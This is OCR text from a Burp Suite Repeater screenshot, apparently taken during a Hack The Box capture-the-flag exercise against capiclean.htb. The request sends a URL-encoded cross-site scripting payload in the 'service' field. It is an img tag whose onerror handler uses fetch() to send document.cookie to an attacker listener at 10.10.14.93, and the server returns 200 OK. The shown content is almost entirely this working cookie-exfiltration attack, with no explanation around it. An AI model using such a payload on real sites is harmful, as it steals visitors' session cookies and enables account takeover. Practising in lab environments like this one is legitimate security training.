 1 2 3 4 10.10.14.93 10:24
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://capiclean.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=
%3Cimg%20src%3Dx%20onerror%3Dfetch(%22http%3A%2F%2F10.10.14.93%3A80%2F%
22%2Bdocument.cookie)%3B%3E&email=test%40gmail.com
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 05 May 2024 14:23:50 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 5048
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1
">
16 <!-- mobile metas -->
17 <meta name="viewport" content="width=device-width, initial-scale=1
">
18 <meta name="viewport" content="initial-scale=1, maximum-scale=1">
19 <!-- site metas -->
20 <title>
About
</title>
21 <meta name="keywords" content="">
22 <meta name="description" content="">
23 <meta name="author" content="">
24 <!-- bootstrap css -->
25 <link rel="stylesheet" type="text/css" href="
/static/css/bootstrap.min.css">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes
Done 5,247 bytes | 410 millis
Event log (1) All issues Memory: 127.5MB